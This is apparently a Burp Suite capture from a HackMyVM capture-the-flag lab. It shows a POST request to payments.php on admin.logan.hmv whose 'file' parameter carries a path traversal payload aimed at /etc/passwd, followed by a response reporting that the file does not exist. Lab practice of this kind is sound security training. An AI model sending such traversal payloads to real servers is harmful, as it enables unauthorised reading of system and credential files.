 Request
Pretty Raw Hex
\n
1 POST /payments.php HTTP/1.1
2 Host: admin.logan.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://admin.logan.hmv
10 DNT: 1
11 Connection: close
12 Referer: http://admin.logan.hmv/payments.php
13 Upgrade-Insecure-Requests: 1
14
15 file=../../../../../../../../../../../../etc/passwd
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jul 2023 18:51:35 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 313
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File does not exist
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="UTF-8">
14 <title>
Payments
</title>
15 </head>
16 <body>
17 <form method="POST">
18 <label for="payments.php">
Payment code (01,02,..):
</label>
19 <input type="text" id="file" name="file">
20 <input type="submit" value="Show">
21 </form>
22 </body>
23 </html>
24